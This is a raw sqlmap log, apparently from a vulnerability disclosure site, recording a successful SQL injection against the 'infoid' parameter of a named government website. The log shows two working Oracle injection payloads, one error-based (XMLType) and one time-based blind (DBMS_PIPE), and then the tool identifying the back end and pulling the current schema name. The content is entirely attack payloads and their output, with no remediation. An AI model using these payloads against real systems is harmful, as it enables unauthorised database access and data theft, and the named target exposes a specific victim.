 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: infoid (GET)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: infoid=' AND 7789=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)|
|CHR(118)||CHR(113)||CHR(98)||CHR(113)||(SELECT (CASE WHEN (7789=7789) THEN 1 EL
SE 0 END) FROM DUAL)||CHR(113)||CHR(112)||CHR(122)||CHR(120)||CHR(113)||CHR(62))
) FROM DUAL) AND 'EQFF'='EQFF&tabIndex=-1&programPk=
    Type: AND/OR time-based blind
    Title: Oracle OR time-based blind
    Payload: infoid=' OR 3270=DBMS_PIPE.RECEIVE_MESSAGE(CHR(122)||CHR(84)||CHR(8
4)||CHR(84),5) AND 'rcPN'='rcPN&tabIndex=-1&programPk=
---
[17:05:28] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[17:05:28] [INFO] fetching current database
[17:05:28] [INFO] resumed: TZMSZJWW
[17:05:28] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'TZMSZJWW'
[17:05:28] [INFO] fetched data logged to text files under 'C:\Users\main\.sqlmap
\output\mszj.jingjiang.gov.cn'
www.wooyun.org